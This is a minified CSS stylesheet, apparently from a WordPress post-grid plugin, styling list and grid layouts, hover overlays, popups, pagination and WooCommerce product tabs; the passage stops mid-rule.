.entry-title{font-size:18px}.tpg-el-main-wrapper.list-layout2-2-main .list-layout2,.tpg-el-main-wrapper.list-layout3-2-main .list-layout3,.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}.tpg-el-main-wrapper .list-layout-wrapper.list-layout2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-2 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout2-3 .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper .list-layout-wrapper.list-layout3 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tags-visibility-default .list-layout2 .post-tags-links,.tags-visibility-default .list-layout2 .post-tags-links+.separator{display:none}.rt-tpg-container .list-layout2 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 107px;margin:0 15px 0 0;max-width:107px}.tpg-el-main-wrapper .list-layout3 .offset-right .rt-holder .tpg-el-excerpt{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis}.tpg-el-main-wrapper .list-layout3 [class*=rt-col]{padding-bottom:15px}.tpg-el-main-wrapper .list-layout3 .offset-left .tpg-el-image-wrap{height:390px}.rt-tpg-container .list-layout3 .offset-right .rt-holder .tpg-el-image-wrap{flex:0 0 140px;height:110px;margin:0 15px 0 0;max-width:140px}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-el-content-wrapper{align-items:inherit!important}.rt-tpg-container .list-layout4 .post-right-content,.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 50%;margin:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{height:400px}}.rt-tpg-container .list-layout4 .post-right-content{display:flex;justify-content:center;margin:0;padding:30px 50px;text-align:center}.rt-tpg-container .list-layout4 .entry-title-wrapper .categories-links .rt-separator{display:none}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{padding-bottom:0}@media (min-width:768px){.tpg-el-main-wrapper .list-layout4 [class*=rt-col]:nth-child(2n) .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse}}@media (max-width:768px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 150px;height:120px}.rt-tpg-container .list-layout4 .post-right-content{flex:inherit;flex-grow:1;padding:0 0 0 20px;text-align:left}.tpg-el-main-wrapper .list-layout-wrapper.list-layout4 .rt-holder .rt-el-content-wrapper{align-items:flex-start!important}.tpg-el-main-wrapper .list-layout4 [class*=rt-col]{margin-bottom:30px}}@media (max-width:500px){.tpg-el-main-wrapper .list-layout4 .rt-holder .tpg-el-image-wrap{flex:0 0 100px;height:100px}}.rt-tpg-container .list-layout5 .post-right-content{display:block;overflow:hidden;padding-left:20px}.tpg-el-main-wrapper.list-layout5-2-main .list-layout5 .post-right-content{padding-left:0;padding-right:20px}.rt-tpg-container .list-layout5 .rt-holder .rt-img-holder{border-radius:50%;flex:0 0 100px;height:100px;margin-top:8px}.rt-tpg-container .list-layout5 .entry-title-wrapper .entry-title{font-size:18px}.tags-visibility-default .list-layout5 .rt-el-post-meta{color:#a5a6aa;font-size:14px}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links{color:#7a7e83;font-size:14px;font-weight:500}.list-layout5 .entry-title-wrapper .tpg-separate-category .categories-links a{color:inherit}.tpg-el-main-wrapper .list-layout5 [class*=rt-col]{padding-bottom:30px}.rt-tpg-container .list-layout5 .post-right-content{flex:1}.grid_hover_layout_wrapper .rt-row-inner{display:flex;flex-wrap:wrap}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.tpg-el-main-wrapper .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:100%;overflow:hidden;padding:0;position:relative;width:100%}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content{bottom:0;display:flex;flex-direction:column;justify-content:flex-end;left:0;min-height:56px;padding:30px 30px 15px;position:absolute;right:0;transition:1.2s;width:100%;z-index:1}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder .grid-hover-content{border:20px solid transparent;max-height:100%;padding:5px 20px}.rt-tpg-container.slider-layout8-main .rt-grid-hover-item .rt-holder:hover .grid-hover-content{border-color:hsla(0,0%,100%,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content{padding-bottom:15px}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content>div:last-of-type{margin-bottom:0}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:rgba(0,0,0,.7);bottom:0;content:"";height:100%;left:0;position:absolute;right:0;transition:.4s ease-in-out;width:100%;z-index:-1}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{background:rgba(0,0,0,.5)}.rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:before{opacity:0;visibility:hidden}.rt-tpg-container .rt-grid-hover-item .rt-holder:hover .grid-hover-content:after{opacity:1;visibility:visible}.rt-tpg-container .rt-grid-hover-item .entry-title-wrapper .entry-title,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta,.rt-tpg-container .rt-grid-hover-item .rt-el-post-meta a,.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#fff}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta,.grid_hover-layout11-main .rt-grid-hover-item .rt-el-post-meta a,.grid_hover-layout11-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.slider-layout9-main .rt-grid-hover-item .entry-title-wrapper .entry-title,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta,.slider-layout9-main .rt-grid-hover-item .rt-el-post-meta a,.slider-layout9-main .rt-grid-hover-item .rt-holder .tpg-el-excerpt{color:#000}.grid_hover-layout11-main .rt-grid-hover-item .entry-title-wrapper .entry-title:hover,.rt-tpg-container .rt-grid-hover-item a:hover{color:var(--tpg-primary-color,#0d6efd)}.rt-tpg-container .rt-grid-hover-item .rt-holder .tpg-el-image-wrap{margin:0}.rt-grid-hover-item .tpg-el-image-wrap{height:100%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content .entry-title-wrapper .entry-title:before{transition:.5s ease-in-out;width:0}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content .entry-title-wrapper .entry-title:before{width:50%}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{opacity:0;transition:.5s ease-in-out}.grid-hover-overlay-type-fadein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1}.grid-hover-overlay-type-fadeout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder .grid-hover-content{left:-100%;transition:.5s ease-in-out}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:0}.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{left:100%}.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{transition:.5s ease-in-out}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:before{background:var(--tpg-primary-color,#0d6efd);opacity:1;visibility:visible}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slidein-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after,.grid-hover-overlay-type-slideout-on-hover .rt-tpg-container .rt-grid-hover-item .rt-holder .grid-hover-content:after{content:none}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{height:100%}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .tpg-el-image-wrap,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{transition:all .5s}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder img{transform:none!important}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder .grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder .grid-hover-content{transition:.5s ease-in-out}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder .grid-hover-content,.grid-hover-overlay-type-zoomout-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoomin-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content{opacity:1;transform:scale(1)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *{transition:.4s ease-in-out!important}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder .grid-hover-content *,.grid-hover-overlay-type-zoomoutall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:0;transform:scale(0)}.grid-hover-overlay-type-zoominall-on-hover .rt-tpg-container .rt-holder:hover .grid-hover-content *{opacity:1;transform:scale(1)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .grid-hover-content{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.grid-hover-overlay-type-flipin-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder,.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .grid-hover-content{opacity:0;transform:rotateY(180deg);visibility:hidden}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper .rt-img-holder{backface-visibility:hidden;opacity:0;transform:rotateY(-180deg)}.grid-hover-overlay-type-flipout-on-hover .rt-tpg-container .rt-holder .rt-el-content-wrapper:hover .rt-img-holder{backface-visibility:visible;opacity:1;transform:rotateY(0deg)}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{margin-bottom:0;max-height:0;opacity:0;transition:.6s;visibility:hidden}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content>div,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{margin-bottom:15px}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-el-post-meta{transition:all .6s,opacity .6s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .tpg-el-excerpt{transition:all .6s,opacity .5s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .post-footer{transition:all .6s,opacity .4s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .rt-tpg-social-share{transition:all .6s,opacity .3s}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .rt-el-post-meta{margin-bottom:15px;max-height:var(--tpg-meta-height,80px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder .grid-hover-content>div:last-child{margin-bottom:0!important}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .tpg-el-excerpt{max-height:var(--tpg-excerpt-height,140px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:var(--tpg-share-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:var(--tpg-footer-height,50px);opacity:1;visibility:visible}.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover_layout_wrapper.grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit;opacity:1;visibility:visible}.meta-visibility-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder .rt-el-post-meta{max-height:inherit}.rt-tpg-container .grid_hover-layout1 .rt-holder .tpg-el-image-wrap{height:300px}.grid-hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:100%}.grid-hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .rt-content-loader .rt-grid-hover-item .rt-holder .grid-hover-content{min-height:calc(100% - 30px)}.hover-overlay-height-default .rt-tpg-container .grid_hover-layout1 .rt-grid-hover-item .rt-holder:hover .grid-hover-content,.hover-overlay-height-full .rt-tpg-container .rt-content-loader .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%;transition:.5s}.rt-tpg-container .grid_hover-layout1 .entry-title-wrapper .entry-title{font-size:20px;line-height:1.4}.meta-visibility-default .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:7px;max-height:inherit}.rt-tpg-container .grid_hover-layout2 .rt-holder .tpg-el-image-wrap img{height:300px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder .rt-tpg-social-share{margin-bottom:0;max-height:0;overflow:hidden;transition:.6s}.tpg-el-main-wrapper .grid_hover-layout2 .rt-holder:hover .rt-tpg-social-share{margin-bottom:15px;max-height:50px}.rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .post-footer{max-height:50px}.hover-overlay-height-full .rt-tpg-container .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:100%}.hover-overlay-height-full .rt-tpg-container.grid_hover-layout2-main .grid_hover-layout2 .rt-grid-hover-item .rt-holder:hover .grid-hover-content{min-height:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout2 .rt-holder .grid-hover-content{justify-content:center;margin:15px;padding:20px;text-align:center;width:calc(100% - 30px)}.rt-tpg-container .grid_hover-layout3 .tpg-el-image-wrap{height:300px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;min-height:100%;padding:20px 30px;text-align:center}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{margin-bottom:20px;position:relative}.tpg-title-border-show .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{background-color:#fff;bottom:-16px;content:"";height:2px;left:50%;position:absolute;transform:translateX(-50%);transition:.4s;width:50%}.tpg-title-border-show.title-alignment-justify .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.title-alignment-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-left .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{left:0;transform:none}.tpg-title-border-show.title-alignment-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before,.tpg-title-border-show.tpg-wrapper-align-right .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title:before{right:0;transform:none}.elementor-template-full-width .site-content .ast-container,.page-template-rttpg_full_width .site-content .ast-container{max-width:100%;padding:0;width:100%}.tpg-el-main-wrapper .tgp-cf-field-label{display:inline-block;float:none}.tpg-el-main-wrapper .tpg-cf-fields{display:block}.tpg-el-main-wrapper .tgp-cf-field-value{display:inline}.tpg-el-main-wrapper .tpg-cf-group-title{color:inherit}.tpg-acf-align-left .rt-tpg-container .acf-custom-field-wrap{text-align:left}.grid-layout6 .acf-custom-field-wrap,.list-layout4 .acf-custom-field-wrap,.tpg-acf-align-center .rt-tpg-container .acf-custom-field-wrap{text-align:center}.tpg-acf-align-right .rt-tpg-container .acf-custom-field-wrap{text-align:right}.tpg-el-main-wrapper .rt-content-loader .tpg-reset-margin{padding:0!important}.rttpg-block-wrapper{margin-left:-15px;margin-right:-15px}.edit-post-visual-editor .rttpg-block-wrapper{margin-left:0;margin-right:0}.page-template-rttpg_canvas,.page-template-rttpg_full_width{overflow-x:hidden}@media (max-width:991px){.tpg-el-main-wrapper .offset-left{margin-bottom:15px}}@media (max-width:767px){.tpg-el-main-wrapper.slider-layout11-main .rt-holder .tpg-el-excerpt,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .tpg-el-excerpt{display:none}}.page-template-rttpg_canvas .rttpg-block-wrapper,.page-template-rttpg_full_width .rttpg-block-wrapper{margin-left:0;margin-right:0}.rttpg-fullwidth-page{width:100vw}@media (min-width:1200px){.rttpg-block-postgrid.alignfull{margin-left:auto;margin-right:auto;max-width:100%;width:100%}.rttpg-block-postgrid.alignwide{margin-left:auto;margin-right:auto;max-width:100%;width:80%}html :where(.wp-block)[data-align=full]{max-width:none!important}}.tpg-prev-next-space-between .rt-pagination-wrap div,.tpg-prev-next-space-between .rt-pagination-wrap ul{width:100%}.tpg-prev-next-space-between .rt-pagination-wrap .rt-pagination .pagination-list,.tpg-prev-next-space-between .rt-pagination-wrap ul{display:flex;justify-content:space-between}.tpg-prev-next-absolute .rt-pagination-wrap{pointer-events:none}.tpg-prev-next-absolute .rt-pagination-wrap a,.tpg-prev-next-absolute .rt-pagination-wrap li{pointer-events:all}.tpg-border-bottom-enable .tpg-el-main-wrapper .tpg-post-holder{border-bottom:1px solid #ddd;padding-bottom:30px}.tpg-border-bottom-enable .tpg-el-main-wrapper [class*=rt-col]:last-child .tpg-post-holder{border-bottom:none!important;padding-bottom:0!important}.swiper{overflow:hidden}.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-230 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:230px!important}.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-160 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:160px!important}.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-180 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:180px!important}.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-240 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:240px!important}.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px!important}.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-400 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:400px!important}.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-650 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:650px!important}@media (min-width:992px){.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap,.tpg-img-500 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:500px!important}}@media (min-width:1201px){.tpg-list-260 .tpg-el-main-wrapper .tpg-el-image-wrap img{height:260px;width:260px}}.tpg-m-15{margin-bottom:15px!important;margin-top:15px!important}.tpg-m-10{margin-bottom:10px!important;margin-top:10px!important}.tpg-style-1 .rt-tpg-container .rt-holder{border:10px solid #fff;border-radius:7px;box-shadow:0 15px 40px 0 rgba(0,0,0,.25)}.img-radius-4 .rt-tpg-container .rt-holder .rt-img-holder,.tpg-style-1 .rt-tpg-container .rt-holder .rt-img-holder{border-radius:4px}.tpg-reverse .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.tpg-reverse .offset-right .rt-holder .tpg-el-image-wrap{margin:0 0 0 15px!important}.thumb-border-bottom .rt-holder .tpg-el-image-wrap{border-bottom:1px solid #ededed}.offset-image-right .rt-tpg-container .offset-right .rt-holder .rt-el-content-wrapper{flex-direction:row-reverse!important}.offset-image-right .tpg-el-main-wrapper .offset-right .tpg-el-image-wrap{margin:0 0 0 15px!important}.tpg-radius-5{border-radius:5px;overflow:hidden}.tpg-social.elementor-widget-social-icons .elementor-grid{justify-content:stretch;width:100%}.tpg-social .elementor-grid .elementor-grid-item{min-width:0;width:100%}.tpg-social .elementor-icon.elementor-social-icon{width:100%}.tpg-img-160 .tpg-el-main-wrapper .tpg-separate-category .categories-links a{border-radius:3px}.mb-none-all div{margin-bottom:0!important}.tpg-mxa-720 .grid-hover-content>div{margin-left:auto;margin-right:auto;max-width:720px}.z-index{position:relative;z-index:999}@media (min-width:1300px){.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(2),.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child{width:50%}.tpg-big-1 .tpg-el-main-wrapper .rt-grid-item:first-child .entry-title a{font-size:130%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:25%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:50%}.tpg-big-2 .tpg-el-main-wrapper .rt-grid-item:nth-child(2) .entry-title a{font-size:130%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:first-child,.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(2){width:25%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3){width:50%}.tpg-big-3 .tpg-el-main-wrapper .rt-grid-item:nth-child(3) .entry-title a{font-size:130%}}.rt-md-content-holder h1.entry-title,.rt-tpg-container h1.entry-title{font-size:30px;line-height:1.25;margin-bottom:10px}.rt-tpg-container .e-font-icon-svg{height:1em;width:1em}.rt-md-content-holder .post-meta-user,.rt-md-content-holder .post-meta-user a{color:#fff}.rt-md-content-holder .post-meta-user i[class^=fa]{padding-right:4px}.rt-tpg-container a.disabled{cursor:default;text-decoration:none}#rt-popup-wrap .rt-popup-singlePage-counter{bottom:0;color:#fff;height:30px;margin:auto;position:absolute;right:40px;top:0}.rt-popup-wrap{backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px);background:rgba(0,0,0,.8);display:none;left:0;margin-left:100%;min-height:100%;padding:0;position:fixed;top:0;width:100%;z-index:999999999}.rt-popup-wrap .rt-tpg-container{padding-bottom:50px}.rt-popup-wrap:before{content:"";display:inline-block;height:100%;vertical-align:middle}.rt-popup-wrap .rt-popup-navigation-wrap{background-color:var(--tpg-popupbar-color,#06f)}.rt-popup-wrap .rt-popup-loading{background:url(../images/loading.gif) no-repeat 50%;height:200px}.rt-popup-content{background-color:var(--tpg-popup-bg-color,#fff);box-shadow:0 0 30px rgba(0,0,0,.1);height:100%;left:50%;margin-left:auto;margin-right:auto;max-width:1024px;min-height:100vh;overflow-y:scroll;padding:70px 50px;position:absolute;top:50px;transform:translateX(-50%);width:100%}.rt-popup-content:after,.rt-popup-content:before{clear:both;content:"";display:table}@media (max-width:767px){.rt-popup-content{padding:20px}}.rt-popup-content::-webkit-scrollbar{width:5px}.rt-popup-content::-webkit-scrollbar-track{background:#f1f1f1}.rt-popup-content::-webkit-scrollbar-thumb{background:var(--tpg-primary-color,#0d6efd)}.rt-popup-content::-webkit-scrollbar-thumb:hover{background:var(--tpg-secondary-color,#0654c4)}.rt-popup-content .wc-product-holder{margin-left:auto;margin-right:auto;max-width:100%;width:1200px}.rt-popup-content .feature-image{margin-bottom:15px}.rt-popup-content .feature-image img{height:auto;width:100%}.rt-popup-singlePage-sticky .rt-popup-navigation-wrap{height:70px;position:fixed;top:0;z-index:999999}.rt-popup-singlePage .rt-popup-next,.rt-popup-singlePage .rt-popup-prev{bottom:0;height:44px;width:44px}.rt-popup-singlePage .rt-popup-next{background:url(../images/sprite.png) no-repeat scroll -46px -92px transparent;bottom:0;left:108px;right:0}.rt-popup-navigation .rt-popup-close,.rt-popup-navigation .rt-popup-next,.rt-popup-navigation .rt-popup-prev{cursor:pointer;display:inline-block;margin:5px!important}.rt-popup-navigation{padding:5px 0;text-align:center}.rt-popup-singlePage .rt-popup-next:hover{background-position:-46px -138px}.rt-popup-navigation,.rt-popup-navigation-wrap{width:100%}.rt-popup-singlePage .rt-popup-prev{background:url(../images/sprite.png) no-repeat scroll 0 -92px transparent;left:0}.rt-popup-singlePage .rt-popup-prev:hover{background-position:0 -138px}.rt-popup-singlePage .rt-popup-close{background:url(../images/sprite.png) no-repeat scroll -92px -92px transparent;bottom:0;height:44px;left:0;margin:auto;right:0;top:0;width:44px}.rt-popup-singlePage .rt-popup-close:hover{background-position:-92px -138px}span.rt-spine-loading{background:url(../images/loading.gif) no-repeat 50%;display:inline-block;margin-left:2px;padding:11px;position:relative;top:-5px;vertical-align:bottom}.rt-md-content-holder table td,.rt-md-content-holder table th,.rt-popup-content table td,.rt-popup-content table th{text-align:left}.rt-variable-product-popup{background:#fff;border:4px solid #ddd;left:50%;padding:30px;position:fixed;top:50%;transform:translate(-50%,-50%);width:390px;z-index:999}.rt-response-alert .rt-alert{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:hsla(0,0%,100%,.4);border:5px solid rgba(0,0,0,.2);border-radius:4px;color:#212121;padding:37px;position:fixed;text-align:center;z-index:9999}.rt-response-alert .rt-alert .rt-woo-view-cart a{background-color:var(--tpg-primary-color);color:#fff;display:inline-block;margin-top:10px;padding:2px 15px}.rt-response-alert span.cross{background:red;border-radius:50%;color:#fff;cursor:pointer;display:inline-block;font-size:12px;height:20px;line-height:20px;position:absolute;right:6px;text-align:center;top:5px;width:20px}div#rt-product-gallery.hasImg{position:relative}#rt-product-gallery img{height:auto;max-width:100%}#rt-product-gallery .owl-nav .owl-next,#rt-product-gallery .owl-nav .owl-prev{margin:0;position:absolute;top:50%}.owl-nav .owl-prev{left:0}#rt-product-gallery .owl-nav .owl-next{right:0}.wc-product-holder .images a.woocommerce-main-image.zoom:hover{cursor:zoom-in}.wc-product-holder .images a.woocommerce-main-image.zoom{display:block}.wc-product-holder .images div.thumbnails{padding-top:1em}.wc-product-holder input.input-text.qty.text{padding:6px 5px;width:70px}.wc-product-holder .variations select{color:#000;padding:5px}.wc-product-holder .variations .reset_variations{margin-left:5px}.rt-md-content .wc-product-holder #tab-additional_information>h2{color:#fff}.wc-product-holder #tab-additional_information>h2{margin-top:10px}.wc-product-holder .cart .quantity{display:inline-block}.wc-add-to-cart,.wc-product-holder .woocommerce-tabs.wc-tabs-wrapper{margin:25px 0}.wc-product-holder ul.wc-tabs{clear:both;display:inline-block;margin:0 0 -8px;padding:0;width:100%}.wc-product-holder ul.wc-tabs li{background:none repeat scroll 0 0 #e6e6e6;cursor:pointer;display:inline-block;float:left;margin:0}.wc-product-holder ul.wc-tabs li:focus{outline:none}.wc-product-holder ul.wc-tabs li.active a,.wc-product-holder ul.wc-tabs li a:hover{background:#8cc63e}.wc-product-holder ul.wc-tabs li.active a:after,.wc-product-holder ul.wc-tabs li a:hover:after{border-left:10px solid transparent;border-right:10px solid 